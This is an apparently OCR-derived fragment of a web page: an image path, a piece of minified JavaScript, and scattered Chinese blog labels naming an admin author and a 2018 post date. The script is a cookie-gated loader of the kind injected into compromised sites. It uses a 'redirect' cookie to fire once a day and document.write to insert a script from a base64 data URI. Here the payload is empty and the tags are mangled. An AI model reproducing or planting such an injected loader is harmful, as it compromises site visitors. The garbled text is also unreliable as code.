
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2018-06-27
i88分類
者
佈
類
日
期: